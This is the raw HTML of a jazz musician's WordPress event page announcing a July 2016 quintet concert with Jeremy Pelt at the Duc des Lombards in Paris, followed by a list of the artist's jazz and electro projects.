

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/
body_size: 19120
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>Quintet featuring Jeremy Pelt - Gaël Horellou</title>

	<meta name="generator" content="WordPress 6.8.3" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<script type="text/javascript" src="//use.typekit.net/cis4mcp.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

	<link rel="stylesheet" href="http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12" type="text/css" media="screen" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.gaelhorellou.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.gaelhorellou.com/feed/atom/" />
	<link rel="pingback" href="http://www.gaelhorellou.com/xmlrpc.php" />

  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quintet featuring Jeremy Pelt - Gaël Horellou" />
	<meta property="og:description" content="Jeremy Pelt &#8211; trompette Etienne Déconfin &#8211; piano Viktor Nyberg &#8211; contrebasse Antoine Paganotti &#8211; batterie PAris &#8211; Duc des Lombards &nbsp;" />
	<meta property="og:url" content="https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/" />
	<meta property="og:site_name" content="Gaël Horellou" />
	<meta property="article:publisher" content="https://www.facebook.com/gaelhorellou/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/","url":"https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/","name":"Quintet featuring Jeremy Pelt - Gaël Horellou","isPartOf":{"@id":"https://www.gaelhorellou.com/#website"},"datePublished":"2016-04-07T22:10:14+00:00","breadcrumb":{"@id":"https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gaelhorellou.com/evenement/quintet-featuring-jeremy-pelt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.gaelhorellou.com/"},{"@type":"ListItem","position":2,"name":"Quintet featuring Jeremy Pelt"}]},{"@type":"WebSite","@id":"https://www.gaelhorellou.com/#website","url":"https://www.gaelhorellou.com/","name":"Gaël Horellou","description":"Jazz et musique électronique","publisher":{"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gaelhorellou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a","name":"Gaël Horellou","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.gaelhorellou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","caption":"Gaël Horellou"},"logo":{"@id":"https://www.gaelhorellou.com/#/schema/person/image/"},"sameAs":["http://www.gaelhorellou.com","https://www.facebook.com/gaelhorellou/","https://fr.wikipedia.org/wiki/Gaël_Horellou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux" href="https://www.gaelhorellou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux des commentaires" href="https://www.gaelhorellou.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gaelhorellou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.gaelhorellou.com/wp-content/plugins/formidable/css/formidableforms.css?ver=752201' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gaelhorellou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.gaelhorellou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaelhorellou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gaelhorellou.com/?p=268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquintet-featuring-jeremy-pelt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquintet-featuring-jeremy-pelt%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
		<style type="text/css" id="custom-background-css">
		.custom-background { background-color: #fff; background-image: url('http://www.gaelhorellou.com/wp-content/uploads/2015/03/profil-saint-leu.jpg'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; background-size: cover; }
		</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60860285-1', 'auto');
 
	ga('send', 'pageview');
</script>
  
</head>
<body class="wp-singular evenement-template-default single single-evenement postid-268 custom-background wp-theme-gael">

<!--<div id="player"></div>-->

<div class="backgroundOverlay"></div>

<div id="page">

	<header>
		<h1 class="main-title"><a href="https://www.gaelhorellou.com">Gaël Horellou</a></h1>
		<!--<p class"description">Jazz et musique électronique</p>-->
	</header>
	
	
	<!--<nav>
		</nav>-->
	
<!-- fin : header.php -->
<!-- fichier : single.php -->

<div class="ajax">

<div id="overlay">
	<div id="content" class="clearfix">
		<div class="container clearfix scroll post-268 evenement type-evenement status-publish hentry">
								<div id="post-268" class="contenu">
						<h1>Quintet featuring Jeremy Pelt</h1>

							<!-- fichier : inc/content-evenement.php -->

<p class="postmetadata">Le 2 juillet 2016<!--  <sub>~</sub> Cat&eacute;gorie: Non classé -->
<div class="post_content">
	<p>Jeremy Pelt &#8211; trompette<br />
Etienne Déconfin &#8211; piano<br />
Viktor Nyberg &#8211; contrebasse<br />
Antoine Paganotti &#8211; batterie</p>
<p>PAris &#8211; Duc des Lombards</p>
<p>&nbsp;</p>
</div>


<!-- fin : inc/content-evenement.php -->					</div>
				
										</div>
	</div>
</div>

<div class="close"><!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In  -->
	<svg version="1.1"
		 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
		 x="0px" y="0px" width="20px" height="20px" viewBox="0 0 10 10" enable-background="new 0 0 10 10"
		 xml:space="preserve">
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="0" x2="0" y2="10"/>
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="10" x2="0" y2="0"/>
	</svg>
</div>

</div>

<!-- fichier : inc/main.php -->
<!-- fichier : inc/main-actu.php -->



<div class="page">
	<h1 class="page-title"><a href="#">Concerts</a></h1>
	<div class="post_content clearfix">

	 
	
				<p><a href="https://www.gaelhorellou.com/archive/" class="past_event">Afficher les évenements passés.</a><p>
			</div>
</div>
<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-actu.php -->


<div class="projets page clearfix">
	<h1 class="page-title jazz">Jazz</h1>
	<!--<h1>Projets</h1>-->
		<div class="post_content">
			<div class="post-365 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-365">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">Gael Horellou / Ari Hoenig QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2017</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-115 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-115">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">ORGAN TRIO</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-104 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-104">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-26 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-26">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">Identité</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-151 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-151">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">Sextet</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	</div>
<div class="projets page clearfix">
	<h1 class="page-title electro">Electro</h1>
		<div class="post_content">
			<div class="post-535 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-535" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-768x768.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1536x1536.jpg 1536w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré.jpg 1674w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">Lysergic SounD</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2020</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-23 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-23" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">SYNTHESIS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-118 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-118" >

